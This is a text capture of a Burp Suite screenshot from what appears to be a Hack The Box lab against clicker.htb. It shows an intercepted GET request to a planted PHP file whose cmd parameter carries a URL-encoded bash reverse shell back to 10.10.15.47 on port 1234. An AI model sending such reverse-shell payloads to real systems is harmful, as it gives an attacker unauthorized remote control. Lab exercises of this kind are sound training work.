 Burp Suite Community Edition v2023.10.2.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://clicker.htb:80 [10.10.11.232]
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1 ?
Pretty Raw Hex \n Inspector
1 GET /exports/top_players_ix63la3i.php?cmd=
bash+-c+'bash+-i+>%26+/dev/tcp/10.10.15.47/1234+0>%261' HTTP/1.1
2 Host: clicker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=8dshb6741a01n4olouk9sp0cm0
9 Upgrade-Insecure-Requests: 1
Request attributes 2
Request query parameters 1
Request body parameters 0